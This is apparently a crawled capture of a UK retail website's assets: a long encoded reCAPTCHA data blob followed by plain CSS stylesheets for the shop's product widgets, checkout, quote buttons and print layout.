MOXFsO5HHxywo/CiDhzw7hbDhIMIUgLFsKIM2E5w7RMw47Crg8uWArCqB/CocKEYnwiwpJwwqZWN8Oxa2BRw4PDicK0wrgvw73DuFTDjMOMJRwVRRQgwowfX8K4w6TDtl84w7/[base64]/DgsOFw71lwpwKOsOdw7pmUcOxSzRZY8OVw5/DnCt8w5PCpxfDrUnCoSjCn8K+wrVDwonCpSPDn3d0w5F+w5/CucOkwrlTbgvDuMOZfiNAEFp3wrozYjHCocK/XsK9KEl2wqBawr5iF8KfasOVw7nDh8Ofw6nDhjp/bcKMPyHCkVJVEFYYwotgHG0GTsKaDmldbH1ufX92FRk9NcOpHRV3wobDjHTCs8KSw58Ow7bDuj7DqlpOecKcw73CiV0XKcK2M2XCucOPwoUXw6jCoig6wpXChsKjw7XDucOXY8K/[base64]/CiS7CqWPCvgXDucOewp1Twq5Qw6QxbxvCj1vDhirCpcOzXw0iX8O/d1w6f2HDvmsxCHDDln5DCMOdwrMJQBgPTRbDlsOLBVRewpvDqATDsMKnw7cfKlDDjMO+FVjDlxtBf8K0QmI0w6rDikPDosK0w6p2w6QPPcOLWFLClcKewq5DXlvDg8KmTifDrsKWRMOPwqPCgwsFwo/[base64]/Dlxcfagh/w7jDkcKBwqZZwpbDicOmRjTCpzrCvsKiFsOqwoDCqlbCjsODMMO9AcOabWx5w7plfMONBsORa8Osw4fDogvCv8Kvw7IJfsKyBXvCoXJzwr1OUcOlFnt2YsOow7d4WkHDunDDu0HDtAnClzAdwqMGw7nCnS3CmgRWwrR+wp/DqjfCu8KmCQLChnzDjsO7wrbCrsONCTrDuMO6w5M/wqTCuMO6w4vDkmdvMwpfw7AXw751FC/DlUVQw6rCt8KqMysJGMKpwqXCr34Ew6R8RsObwo8eWlLCkH/DmcKKZMKzTVIuNsKIwrwJwqfCmCBEAHsHLgFmw67DjQ8gw70dwrhLIG7DrsOSwp/[base64]/[base64]/E8K/X8Oqw6ctw7bCshMKAcKaGsKlw7fCucKowpPDg8OucMKow5TCpsONw5DCiMKuw6cHwoFWZQ0NF8K6w7bDvsO1H25aM10awp0CFCbCgsOGP8Ofw5rChcOow7zDn8K6HMOQXDPDu8KLRMO0RCDDs8KvwoR9wrfDvcOXw6rDh07Cim/CjMKGRz/[base64]/w6fDg8OGfSROHRjDg8KKbwzCm8Kxw5bDo2Exw7/CiFDDj8Kgw6nCpWvCrjsUWlMkwqvCuVrCg0t/T8KXwqkCHxbDmT0nbcOEw6zDvEUiwoHCnsOyQWDCkmDDg8KPUsO8T1rDgsKDPzYOWEMoXkp3wq7CgA3CiDFyw77Ckg/DmmNNAsKfwr3DmWrDnlwrw5LDnMO4HgLCusO0X8OKJV0UTCzDiCJtwo8mwpzDsC3DsAwpwpPDvsKCa8KcFcKLwq/DnMKxw4FXHMOrDsKLJ1TCgxjDgxIKFg3ClsOJwrs2SVp0w4rDqlESID/CmlBCEsKlSwppw5nCrXLCsx8fw4pOwp9oDS3DusKVPX0oI2ZFw4bCo0Bqw47Dh8OlRGPCm8ORw7nDuWXCl3jCr8Krw6fCncKuw7pLasOFwqrDll3CoX3DtVrCrxI8wrJvw7XCkRHDsSFjG8KDS8KowoZMw6AwF13CjwZ4wo51GMKoHElGw6o/wq0Iwqpfw43Cn8Osw6PDlsOTwqImw7cuw5PDs8KIBwzDqcKAH8ORwpl1WMKMeA0Zw756w7rDlMKhMx87wqUJw5fDh0lsw50OPC5cIsOXJwrCmMOBwpHDqnnCpzcRclorBsKydcO+wr/[base64]/DvMKzwqLClmB+dm7DlXhMUMK9w6HCksKKwozCrinDqQwpemEkDnVOclnCnU7CusKhwrLCisKhLsO6wp7Dp8OXUTzDnijDq1zDj8O+CMOqwqbDg8Olw4HDjMK/ATtuw6B4wrDDnVtfwp7Cv8Oyw5EYwrwXwoXCisOeYA3DigrCocOSwoErwrIZZ8KDwofCik/[base64]/DnsKZSMOBOsKiCiksAj1jwqnDjcOIwrJ5AMOxwoIyw7Evw5PCmsKFPgVnCk7CscOUwoLCiR3Cs8KNRcOoCsKcehvCrcK7QsKHGcKAdB/DhQstQV/CrMOhOsKiw7DDhMKrIcOXw60kw6ZBw6bDhTMiUTvCuzLCrDRrDMO8LcKxTcOcE8KLNsKGwpcFw5/DiQbCj8OSaMOnwpfCn1XDnsOLw7wPUEgjwoMfwobChiXCgDHDgzQZUsOUW8Oww4dHRsKPw7h+VWTDkEFRwp/[base64]/[base64]/ChFfDgUcCeWwKdMOeR3bDnsKFw4RQADTCicOacMOAZklawrNxeUNsBxYbwqpbeTkOw6V3w41qe8Olw5ItXcO8wrLDkHl9U8KxwoTCvsOZC8OLZMOgMnLDucK/wrBzw6JxwppTe8Ocw585w4HCj8KMNMKcbELDp8Opw4/DnMK5a8KaWsOcw7BIwoclZxsswpHDq8KGwpbCtxzDrsOaw5FOw6/[base64]/WWpkwp4Ww5E5NhbDhVnCjcOlw5xGw7bDsMO+w4tcw7RHw7NYw6TCmsOVbMK9SShsKgjCucKjwrAtwobDssKLwrYzUjlpUFQcw6wJTsO+w5YFZcK1RgJ2wqbChsOIw7XDoX97wokrwrLChxPCthM0N8KCw4bDtcKHw7ZTNgDDkgbDpcKdwr5wwqZmwrYrw5UUwq0BQA/CtTVTWBMoPMOJRGvCg8K0PnXCvDBIOHExwp1CwqfDoXIbwohXQgPCuHZ3w5HDnXZbw5XDuxLDhxQ7fcOiwr/Dn1MJwpbDjHFrw7dNGsK3a8KsMMKBHMK7cMKzenQvw7V/[base64]/CucKdaC9/woXDr8OXw7cYwqjDskcqXykIwrzCisKCN8KnK8KKw4g6RU/CiE7DhG0ow69tLMKIwo3Du8KfMMOkXFzClcO4f8OnHMKaBRLCucOow47CgwbDsTNewog2QcOvwoAfw7TClMOHFRLCr8OIwoAFbDkHw6cUeE5WwodJMMOqwpjDocOrQ2wWE0TDqsKkw4LCjkTDqcOFTsKrIDzDl8O/ORPCrlNAZiBUWsOQwpPDu8KDw63DjBtMdMKyPl7Ci18/[base64]/CEg0c0nDpinChD1Bw60pH35DwrZvZMOFWCdGw6bDswzDksK/w4Z0wqjDjMOQwprClwIYccKYwqXCs8KCR8KFbSDCrxrDqmHDkMOgKcKIw602wqbDpxgUwqw3wq/CqH04wobDrkDDq8OzwqTDq8OudMKiWUB3w7rDoxooEMKQwqdQwr5Cw7JWPws3TsK2w7lOGRFnw5lyw4jCmS1oTMK1Xh80JHTDn17DoBgDwrlnw47CrMOiJ8KeQXZEKMOlPMO5w6U+wrJhBwbDiz4jNMK7SHzCqTTDusO0wpg5EcOuFMOEw5hQwp5/wrXDumh6wos/wpVcEMOUDwRyw7/CjcKccQ7Dl8OMwoltwrpcw58EeW3Cii/Dr0PClCAOClgnZMOtd8Kiw5BWcCjDsMKCw7/[base64]/DjznCgnJudMOBB8Owc1ZXwq1xw5tSwrHDmcKHH3rDu0Z5LMKkMjrDoy0lBcOAwrnCoMOmwqPCnMOAFFzDpsKjw5QVw47DiG3DuT8tw6PCiHAiw7TCmcOmWcONwo/[base64]/wogGw4sLSWvCssKOw4vCjsO0woU5C8Ohw6TCjWEmwojCpMOywofDsm0+CsKhwpUKKx9ZDMOcw4/DlsKDwrFDFCt2w5MDw7fCtinCuDV9VMOsw6vCmSjCnsKWZ8O3U8OFwo9KwqtqLSUew7LCq1fCkMOmEsO7w6taw515G8Omw7p6w77Dun1GLDYNQXRsw5BgYMKSw4lsw6vDgsOUw64Lw7TDtH7ChMKuw5jDjH7DsAc7w5MIEX/[base64]/Dh8Kuwqgdwr9oNzs8EMObwrsnO8OZSCXCg8KmVnbDtm0HQmViM3TClMO7wostKSTCi8KGQ3/CjQnCsMKSwoBzPMOQw63CrcOWUsKJRGrDh8KIwr4vwrjCkMKPw7rDmlrDmH4Iw4ZPwqIyw5DCo8K9wq/DpMKDbsKcNcK2w58TwqbDrMKCwrNRw77CjBxHeMK7TsOFQ3vCnMKUNHbCtsOEw4d3w5JUw6sUO8OMLsKyw54Jw7PCrSnDiMKlwr/DksOqPRoxw6ArUsKjWsKRUMKEScO4U37Cpzs1wpLDi8OhwpDCnEpeRsK5ShgEVsOWw4VYwpJiBnHDlgt9w5J1w4vDisKXw4kPK8Oswr/[base64]/DsxRHwq1cXQzCuMKbwp85McOPwrQkw63DjnXCnG91fHHDlcKvSsOFRmzDiEPCtSQGw4/DhExKBMODwpJuaW/DgcOmwoXCjsKTw6LCgcOcbcOyKsKvacK6YsOgwqR6VcOxcxArw6zCg07DmcOKTsOJwqhlXcORfcK6w5dgw7liwqDCgcK+chvDiBfCuh8OwrXCtFXDqsO+acOfwpgvbcKqJXV9w5w4f8OCThQuR0tnwp/CrcKHw6PDtyMcc8OFw7UQBWXCrhgfSsKcaMKxwq8dwr1Sw4Mfwp7DmcKSG8O/D8KxwpTDlXrDlmYJwqfCjcKAOsOvZsOUVMOjTMOqKsK/RMOUAR5fWMOHEARwMV4xwqs4CMOVw4jCscObwpzCmxbDmTLDs8OddsKIe1B1woknHi11A8KQw6YLGcK9w7fCmMOKC3QAccKRwrHCmGx/woLCnQnDpiMqw7dMOyYyw7PDnUBpRU/[base64]/[base64]/w43ClkcwEMOmwposBMKFP0jCozjCtEUXY8KGQH3CuAtqGMOqfsKAw4DCiUDDnWYbwpk3wo5Nw4c7w53DkcONw4rChsKdfhbChDgkADxXGh0aw4xewokww4pTw5V6Wz3CuB3ChsK5woUfw4Eiw4jChRkZw4nCpX7Cn8KUw4bDokfDpB3DtsOmGz8ZIsOIw5R/wqnCu8OiwqE8wrhlw6hxRcOuwqzDiMKNEiXDlMOnwqkFwp7Dlyw1w6vDkMK9JGw9RSDCoTNUPsKBVXrDj8K/[base64]/DpcKtFXUPw73DksKew5vCisOQwrjCsXEnwq7ChR/[base64]/wqzCnxYjwrBhfynCqsKqw6DDhsKnOsOrS2vDlsOLehrDvk/DhMKcw6cWC8KCw6/DgVTCv8KraRhBMsKsbMOrwofCpcK+w780w6zDvkg8w7HDqcKTw5RpEsOvfcKoRGzCucOlV8KCwoEMFUEHR8OSw7lWw6EhDcKQFcK3w7TCqzXCpMKxL8OhbW/[base64]/CpVFhw6bDqcOTRgoadT91w41ow7TCqsOAw4zCkSDDnsOqM8OLwp/CvyLDlVbDjA1Qb8OoSAHDhMKzM8OCwohPw6fCljnClcO7wptNw5JZwo3CjUp7TcKDPHIdwrtSwp0wwoDCrQIIccKcwqZvwqzDmMOew73CvXB4S2/CmsKcwqc4w4fCswNfAsOgMsKLw7Vnw5A3PCjDgcOFw7LDgzlEw5jChE0Xw7DCnVEow7vDtGUOw4JAHg7ColzDmsKRwpPCp8K+wp9/w6LCqsKMeVrDvcKLVMK5wrF6wrBxw6bCvgYEwpA5wozDvwBXw6zDssOZwoJaAALDinoCw5jCvxrDsXrCisKMBsK9SsO6worCkcKVw5TCksK+IsOJwpHCrMOvw4FRw5ZhMhx5REQOeMOvB3vDg8KiIcKVw5FMHxRbwo5QE8OTMsK/XMOHw5kewoZ3J8OMwrBcP8KEw747w5FwQcKmWMO4McK0HXouwpzCq2XDrsKewpPCmMKEe8KxZFA+Og8oXlJ+wq0/[base64]/VcK5wr3CuMKoEMK8wrdnw7bCtDTDucO/[base64]/Dp0ZEWWNZZcKww74zHcK8J8OybsOfA8OmQmwnwpBGFRPDnsOhwo/Dj3rCkkEQw7JELMOeOcKYwoTDm2oBc8Ovw5jDoh13w6TCrsKsw6lGw7PCp8KnVynCpMODYEcCw6fDisK8wo8ww4gkw5/Dtl1ewrnDjgBLw6rCucOaZcKEwoMlQcKIwrZYw40Aw5fDjMOMw79XLMODw4/Cm8K2w7pQworCtMKnw6DDr3XCnhMlFzzDp0tLVxJRJsKEUcKZw7cAwoFywoXDnglaw48swrzDvFbCi8KywrDDmsOVLMOMwrtmwoBobFBZJsKiw7pawpDDsMOfwozCo17Di8OUChEHSsKfCBx4WxFmWBHDqglNw7vCkDQjAsKOI8OOw4PClA/CkW09w5cIQcOyVxFxwrRdMFnDjsO3w51pwo5peFrDsXobcMKVw69aKcOxD2HCosKLwoDDrDvDvcOCw4NTw6BOXcOpbcKhw5HDtcKqfBvCgsORw5fCsMOsLWLCiXrDpSd9w68mwrPDmcOcNEPDmA3DqsOYA3TDm8Oxwo57c8ODw4Y/wpw1XDIxCMK9KmrCnsOsw6NSw6TCgsKjw7ozL1/DtULCpAxQw78iwo8dOC4lw4dNQwDCgi8qw4XCn8KgdBcLwpdGw691wpzDnDPDmwvDkMOXw63Dg8KpKAtcUsK/wqvDjS/DuyoeEcOTBcKyw4wKBsK6wpLCoMK9wqTDksOXCElwZgDDgXvDqMKLw7/CsRVLw6LChsOrWivDmsKWWsOtAsOTwrrDnDDCuD09NH7CsE8wwpDCgQpHWsKgG8KITGPDk2/[base64]/[base64]/DlSJLwq1JLGZjQErDtmLCvcKiKhfDvsONwoICT8O7wrjCi8OQw7/DncKMwpfCgTfCuVDDlsO9bn3ChsOHXDHDl8O7woDDt07DqcKBTyPCmcKZQ8OHwojCqCXDkwZDw7ETcD3CvsODSMK4e8Oad8OEesKcwqk/X0bCiQTCncKEGMKPw6XDlg3DjWAgw77CsMOjwpnCtcKqOyvCmsK1w5UhAkvDh8K1e0piQizDgMK3EEgbTsKRe8OAccKLwr/CjMO1acKyWMOUwoN5Z3bCl8KmwpnDj8OEwow6wpPCrR9yC8OhPRzCosOncD51wpwQwrNwLsOmw48Yw5ILwq7Cj0LDk8KaQMKtwo5Pwp9Ew6vCrgZ/w6fDiHfDhMOAw4ksSXx3wrvDl2Z9wqldSsOcw5fCin5yw5/CnMKiHcKVCz/CnQzCg3hTwqR1wpB/LcOQRm5VwpPClMONwr3CvcOkwo7Do8OJdsKcQMOfw6XDqcKXwrnCrMK9LMO/w4YNwoVuJ8Onw6TCpcKvw5/DscKBwoXClicyw4/CvGEcVTHCthPDvyYPwr3DlsKrZ8OOwpPDsMK9w6wSd0LChTfCr8KSwo7DvgBMwo1AVsOFwqLDocKiwoXCv8KhG8OxPsK+w7bDqMOiw6DChSTClx0mw4nCtVLCvHhfwoTCuDZkwoTDpkRpwpzDtn/Dp3bDl8KRCsOyS8KFQMKfw5odwpTDo0fCtMOLw5oHwpw4Oi8twppAHFVSw6Qewr4Mw7wVw7rCoMO0ccO0wqPDtsKkDMOfC1xEPcKrDT7Cs2jCrB/CusKBRsOFV8OwwrEzw5LCpGjCjsOOwrzCmcODZUFIwp8Bwq/DvMKaw549A0YlQcKTWkrCl8OcRWrDsMKBZMK7TGnDsRonYMKxw5XCtCDDgcOuYSM2w5sDwqEywpNdIWcwwoVww6zDik5EKMOiZcKIw4F4Y3Q2AE3CokMCwpDDnk3DgcKKZWHDp8OMIcOMw6/Dk8KlIcOIC8ORO27CgsOxHABYw6wPd8KkHsOBwqnDtidEHnLDlw8OwpUswpQJeRA2F8KYWsK9wqcEw4QIw7NZVcKjwq9lw5FCfsKULcK/woQrw7TCmMOxO05mNjfDmMO7wqbDj8Okw6bDtsKGw7xDLW/DgsOKY8OLwqvCmnZXYcKFwpUUJWrCtsO4wpvDvyfDvcKmDirDkBTDs2twW8OZLAzDrsO4w54QwqjDrGgmXCoyRsKtwpEQDcKPw6IdV3jDoMKtZEDDjMOHw4hcw7DDn8Ksw7JzZigLw4jCvDIDw6poV3oqw4HDucKVwp/DqMKowpU0wp3CnHcMwr/Ck8KfF8Orw6E+asOFGgbCiH/[base64]/[base64]/w73DvyRVwpJcw4zDmhnDv8KRw5ZSBMOVw53CqMOcwoHCrcOgwo4CNgfDuX9dMcO1w63CnMKtw5XDk8Kiw5jCk8KZMcOmf1DCrsOUwpwcLXZ9PMKeHFbDhcKFwrLCrsKpQcOmwr7Cl0/DuMKJwqrDvXB7w4rCnsKmPcOULcO5WX1AO8Kndg1yKCLCnGBzw6pqED9hB8O4w4nDnH/Dg2LDl8O+AsOiPcOJwoXCkcKbwozCpDMmw6NSw5YLQn4SwqHDhcKDOVMrCsOTwoN8DsKCwqXClATDgsKCBMKLRcKcUcKaVMKbw79/wrJOw4Qnw6EEwpNPdiXDoQbCjX51w60gw5AODyDCjcKIwo/CrMO/PUbDjCnDrcOiwo/Cmihzw7TDp8KmF8K4XMOCwpzCu29QwqvCvRHDusOmw4XCicK4KMK9Jx07w7zDh1low5dKwqcMDTEbcn7Ck8K2wpRDE2hGw6HCvVPDpBXDpy0SLGBVK1UnwrRIw5rCnMOewq3Cn8KoacOVw7sVwrsjw6YdwrHDpsOJwpfDsMKdLcKSBgcUSGMLXcKHw6JZw4Vxwqgewq/DkAw4SAEJT8OVXMO2am7Dn8O6cjAnw5PCkcOow7HCr1HDsTTDmMORwqbDp8Krw6sXw4nDocOLw5XCtA1JNsKPworDuMKhw4YJV8O0w5/CgsKAwo8iK8OkHybDtl49wqPDpMOQI0vDhiRbw6F6aSVDb3XCi8OFcQw8w4l0wr88cxhxfU44w6jCtcKDwqNTwrU7aEkCeMOmAC58FcKDwqPCkMKDSsOwJsO8w4vCucKlBMO4EsK/wpAkwrQlwrPDmMKnw7skwotkw4TDk8KaLcKeZcKUWDbDgcK+w6UrEGXCrMKTQlHDhWXDsGTCly8/W2HCpQbDoUpIOG5US8OmasOiwpFtKW/DuDUdFcOhaDQCw7gCwrfCsMO7NcKywoLDscKZw7Ekwrthf8KzdGnDicKGZ8OBw7bDuQ3ClcOxwrUdBMORHmnCh8OjGztmH8K0wrnDmyjCmsKHKkA/[base64]/wo0hAHbCq8KCcsOfPg1vI8OqeC8xJcKgb8K1OlEATsKxw6PDt8KvMcKlZT5bw7vDmQouw5TCkTTDuMKew4MGLl3Cv8KOcMKOFsKOSMKaAAxtw6A1wo/Clz/[base64]/[base64]/Dq8KUwpvDq3TCtXUic8K2wonCvQgcd0ZTwpXCrcOOwqIrw4gQwpXCvyIqw7/DsMOvwow2ECrDqsKIMBBROVLCuMK6w4s5wrBVD8KBCH3DmVZlVsO+wqLCjE9/[base64]/wqxUwpfDs8OSw711e8KdwqfCpzsnw4jDi8OwY8OpwqITLMOLN8KzD8OsZMOnw4PDtw7Do8KjN8K7VhjCsRjDl1Yrw5hzw4DDrCzCi07Ct8K3dcOdaBnDi8OCIcKydMOaKEbCsMOLwr/DmntyHsObMsKkwp3Dhi3DpMKiworCoMK+G8O8w6TCp8KxwrLDiBhVQ8OvXMK8XhUQWsOCWSTDjzTDtsKKZcKcV8Kzwr7CiMKQIyTCscKCwrHClGN5w7LCqBM/ZcO2eg1KwrjDoQ3DjMKMw7rCq8Onw60/[base64]/Do8OPUQENw4BhwqLClAfDjDsgwoZEAC1+XsKqI8K3w6XDosOWIELDgMKAIMOuwqQiFsK5w5AgwqTDmx0EGMKFdF8dQsKtwq44wo/Cqn7DjFoxCyDCj8KuwpMfw57Cg1rCj8O1wp9Tw70KHy3Cryo0wojCtsOaC8Ksw6Jfw5tRZsOyQFUkw6LCsSvDkcO+wpkGekMPeGnCtl7CkjAdwpHCnB3CrcOoXETCmsKybTnCicKiIgdPw43DlsO9wpXDjcOCel0fQsKqw7xwEUZMwpQtPcOKesK+w79/V8KjNDwHccORAcK5w5TCk8OMw4UmSMKRJRnClsOifxbCsMKcwq7CrGHCqcO9LFUELcOvw6LCtFAQw4TCj8OPVsOjw5pqF8K2aWnCiMKEwoDCiCnCsAs3wp8rYXxRwpfDuiJlw4EXw77CqsK+w6HDiMOyDm0zwo92wqZzGMK5bkDChhPCrRpAw7HCpcK/BcKxQWd6wrFtwoXCqhMJRDQuAQZqwrTCgMKmJ8O5wrLCscKlLxkFdjVhNH/DtRHDoMKbeXrClsOKPsKQZ8OfwpsswqscwqzCmmdsf8OewpUJC8OHw57DjMODCMK1XBbDssK9KA/Cq8OlGcOawpTDi3rCisOtw7DDikPCuyzCjUzDpRVzwqwGw7piQcOHwpQYdChDwprDpi3DjcOLScKWPEvDpsKHw5XCqHgPwokBYMOXwrcEw49rD8KpWcKkwot6CFYpP8O0w4hdFMK0w6DChsOPJMKxOcOSwoTCkEwNIBAiwph1dHbChD7CuEt/[base64]/CsORBMKEw4Zlwp1ZworCgMOHZDZESMKnw4/CnX/DmVw7F8KVGCMtWFTDoGYZExjDhx3DrMOCw7HCt15Ewq3ChlwQZHolT8O6woYew7d2w5sDHU3CpncpwrN8Oh/CvjPClRfDlMOCwoLDgy9vHMOGwo3DisONGAQfTFRkwog8fsOWwqnCqWZRwpFWUA4/w5tRw7bCgiInbTlPw7R9ccOwHMOcwoTDgMKnw4h7w6XCkAXDuMO/[base64]/DrhsJwqzCpMOQFSUcPsKiQ3DCphTCnMKeVsOwDxTDlmHCiMK1UsKqwq1nw5nCv8OMCH3Ct8OWen9owr9caDnDrk7DhFXDllPCtzRgw4UowoxMw6J7wrFtwoXDpMKrRcOhUsOVwoHCn8Orw5dUbMO8TV/Ck8K6wonCr8K3wrZPMDfCuwXCkcOHBTAkw4LDiMKVChbCklTDihlLw4nCrsOzZwptc2obwr0Ow7zCgSkaw6B4dsOXwoY/w4szw67Dqjxqw6A9wqvCm2QWL8KzF8KCBFzDuj97D8Klw6RKw5rChWpZw5psw6VqcsKZwpZ5w5PDvcKGwoYjQEnCswnCqsO0cEXCs8OnPlnCusKpwoEuY0QyOwxvw7QJSsKKEklaEjA3EsOdb8Kfw7kEKwHDrGlcw6V/wopTw4/CvGrCmcOOW0cyKsKKCHN/[base64]/DicK/[base64]/CmHpaw4Rww54iV8KdwqrDvjTDq2A4SCdiwrLCgmfCgTPCvz1nwpzCjCbCtV0qw4c8w6XDjzrCusK1W8Knw4jDlcO6wrNPJ2RXwq5hEcKTw6nCgn/Ck8Kbw543wrXCnMKsw6DCpjsawqrDiTobAMOUNg1Nwr3DicOBw6TDlChuWsOiK8KLw6ZuTcOfHm1EwpcEWcOHw7x/w5kfw7nChmE8w5XDucKcw4nCucOKCUYIJ8ODGFPDnjXDmCFiwonCv8KOwqTDgWPDr8KVAF7CmcK5wpzDqcO8QC7Dl0bCiWVBwofDjsK/LsKCeMKFw4RGwrHDg8O1wpExw7zCrMKhw4zCniDDnBN4EcKtwr0sOHbDlMKRw4fDm8OPwq/CgwvCtMOew53CuijDpcK3w6TClMK8w64vLgVQdMOawpwYwp92LsK1NiUIBMKxJ3XCgMKXa8K3wpXCrw/CuEZIbG0gwqPDmABca37CmcO7bDnDmMKew49OES7CvQfDjsKlw50+w6TCtsOMRzfCmMOGwqY6LsKEwqrDk8OkEV4jC3zDtFtTwqFEBsOlFcO+wp5zw5gHwr3Du8OTA8Kuw6tIwrHCksOCwoMdw4XClXTDicOBF38swq/[base64]/CpEnDtExQJcKuwrXCpWsBw5DCr8K/OVl+w5rDq8KEU8KLMAjDmVjDj01Iw5kOUjPCjMK2wpYfYQ3CthjDrsKzLBnDi8OjKj5jUsOpEhw9wpXDhcOUWX4xw5t/[base64]/CisOkX8OBVcK+cmHDocKEw4XCi8O9SMKtw6fDkcK+VsK1NsOsPMKIw69cTcKEOsOvw7fDlcK1w6otwrdjwp8Iw7s5w5HDksKLw7DCrsKIZg0DOR9qQ0tTwqsHwr7Dv8Kpw6zDmRzCpcOPMS9gw40WNE16wph1DHDCpQPClQRvw45yw6xXw4R0w7REwrvClSElecO/wrTCrAQlwrPDkHDDvcOKIsKJworDi8OOwpvDrsO2wrLDixbCugtww6zCiRAqG8OWwpwgwozCh1XCs8KABcOTwqDDrsOdf8KcwrIxSg/Dl8OfTFAAOQ5tO0ctKUbDjMKYUEwGw7xZwpIKIgJiwr7Dv8OhZ3prSsKrNl9PXQcJccOAScOSBMKmO8Khwp0nw4hUw7E9woMgw75iZQ93OUl5wp4yUhnDnsK9w4BOwrzCmVHDmznCgsOGw47CpBjCrsO7esK+w7Mzwp/Ctnw+SCUYP8O8Gl8EVMO0DsKmayzCqRXChcKNBxJow5dBwq5Hwp7Dg8KVCSVEGMOQw4XCuWnDiyvCncOQwofCm3IITiwqwpdCwqTCh3bDnkrCpyBawozChhfCqXjCpVTDo8OrwpF4w4NaNw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le4rksUAAAAAIwhMgCKx30w6x0IFK9l67XSWVxj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.barenco.co.uk:443\x22,null,[1,1,2],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22xKDWYEdSvINnAULDxr04t3c0BFKVqQt08tpzWuQ4Wqo\\u003d\x22,0,0,null,1,1769337710840,0,0,[30,141],null,[138,155,235,81],\x22RC-W1Z8EPV1NBc9vw\x22,null,null,null,null,null,\x220dAFcWeA4uxAsODxNtNji3xD2jhaM-cQqLJM5xsX1LJD8P-ZNRkTH_Fb9Z2F6dxofCHa2_JKZcvOMVVeVMHBY5cbLjLMPc_U7xzA\x22,1769420511026]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/PDS_CatsWithImgWidget/css/widget.css
body_size: -61
content:
.pds_catswithimg .card-text h5 {
    text-transform: uppercase;
}

.pds_catswithimg .inner {
    overflow: hidden;
}

.pds_catswithimg .inner img {
    transition: all 0.75s ease;
}

.pds_catswithimg .inner:hover img {
    transform: scale(1.25);
    opacity: 0.75;
}


--- FILE ---
content_type: text/css
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Magento_Checkout/css/customcss.css
body_size: -135
content:
.checkout-index-index .nav-sections, .checkout-index-index .nav-toggle {
	display: block;
} 



--- FILE ---
content_type: text/css
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Morganingland_Quote/css/morganingland_quote.css
body_size: 135
content:
 .qoute-button{

    background: linear-gradient(to top, #d51326 10%, #f32538 90%) repeat scroll 0 0 rgba(0, 0, 0, 0) !Important;
    height: 35px !Important;
    line-height: 17px !important;
    font-size: 1.3rem !important;
    padding: 7px 14px !important;
}
.grid_quote_btn{
    margin-top: 10px;
}
.list_quote_btn {
    margin-left: 10px;
}

 .detail-qoute-button{
    background: linear-gradient(to top, #d51326 10%, #f32538 90%) repeat scroll 0 0 rgba(0, 0, 0, 0) !Important;
    padding: 12px 40px !important;
    font-size: 18px !important;
}
.detail-qoute-button.configurable{
    margin-bottom: 20px;
}
.morganingland_cart_disabled input:disabled+label span{
  color: #ccc;
}
.page-product-downloadable .product-add-form {
    clear: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/print.css
body_size: 2489
content:
.page-main a,.breadcrumbs .ul.items li.item a,.breadcrumbs .ul.items li.item a:visited{color:#414042 !important;text-decoration:none}.page-main a:hover,.breadcrumbs .ul.items li.item a:hover{color:#183f80 !important;text-decoration:underline}a.action:not(.primary):not(.showcart),a.action:not(.primary):not(.showcart) span:not(.counter-number){color:#183f80 !important}a.action:hover,a.action:hover span{text-decoration:underline !important}.page-main a.data.switch{color:#414042 !important}.page-main a.data.switch:hover{color:#183f80 !important}.page-main .data.item.title,.page-main .data.item.title.active,.page-main .data.item.title a.data.switch,.page-main .data.item.title.active a.data.switch{border-bottom:1px !important;border-color:#e1e1e1 !important}.page-main .data.item.title.active a.data.switch{background-color:#414042 !important;color:#ffffff !important}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#bc0000}.sidebar ul.nav.items li.nav.item{width:85% !important}.sidebar ul.nav.items li.nav.item a{border-top-right-radius:3px !important;border-bottom-right-radius:3px !important;width:100% !important}.sidebar ul.nav.items li.nav.item .delimiter{margin-top:0px !important;margin-bottom:0px !important}div.panel.header{display:none !important}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:0px;padding-right:0px}div.panel.header{padding:0 20px 10px 20px}.header a.logo{width:100% !important;height:auto !important;margin-top:0px !important;margin-bottom:0px !important;position:relative;top:30px !important}.header a.logo img{width:auto !important;height:100% !important}body>div.page-wrapper>div:nth-child(2)>div:nth-child(2)>div.col-6.col-xxl-3.col-xl-3.col-lg-3.col-md-3.col-sm-5.col-xs-12{overflow:visible !important}.header.content{padding-top:20px}.minicart-wrapper{border:solid 1px #414042;border-radius:3px;padding-left:10px;padding-right:10px;background-color:#e0e0e0}.minicart-wrapper .action.showcart .counter.qty{background-color:#bc0000}h4.header-strapline{margin-top:8px;margin-bottom:10px;font-size:0.8em;font-weight:500;color:#414042;text-align:right}@media (min-width:576px){h4.header-strapline{font-size:0.6em}}@media (min-width:768px){h4.header-strapline{font-size:0.8em}}@media (min-width:992px){h4.header-strapline{font-size:0.8em}}@media (min-width:1200px){h4.header-strapline{font-size:1.1em}}@media (min-width:1400px){h4.header-strapline{font-size:1.1em}}section.header-contact-details{background-color:#f0f0f0;padding-top:10px;padding-bottom:10px;color:#414042}section.header-contact-details a{color:#414042;text-decoration:none !important}section.header-contact-details a:hover{text-decoration:underline !important}section.header-contact-details .icon .fa{color:#414042;margin-right:10px}section.footer-call-out{background-color:#f0f0f0;padding-top:20px;padding-bottom:20px}footer.page-footer,.footer,.footer .content{background-color:#414042;color:#ffffff !important}footer.page-footer h4,.footer h4,.footer .content h4{color:#fcff00 !important}.footer.content .block{float:none !important}small.copyright{font-size:1em;background-color:#131313;color:#999 !important}footer .content .nav.item a{color:#ffffff !important}footer .content .nav.item a:hover{color:#fcff00 !important;text-decoration:none !important}footer .content .nav.item a:visited{color:#ffffff !important}div.page-main{padding-top:20px !important}div.pages ul li.item 